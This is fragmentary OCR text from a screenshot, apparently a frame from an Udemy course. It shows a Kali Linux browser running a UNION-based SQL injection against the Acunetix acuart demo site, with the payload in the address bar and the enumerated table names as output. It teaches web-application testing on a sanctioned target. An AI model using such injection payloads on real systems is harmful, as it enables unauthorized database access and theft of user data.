 Applications Places Firefox ESR Sat 03:48 1
artists - Mozilla Firefox
artists artists
ion select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
acunetix acuart
and Demonstration site for Acunetix Web Vulnerability Scanner
categories | artists | disclaimer | your cart | guestbook | AJAX Demo
ch art
artist: 2
go
se categories
artists,carts,categ,featured,guestbook,pictures,products,users
se artists
cart
view pictures of the artist
Udemy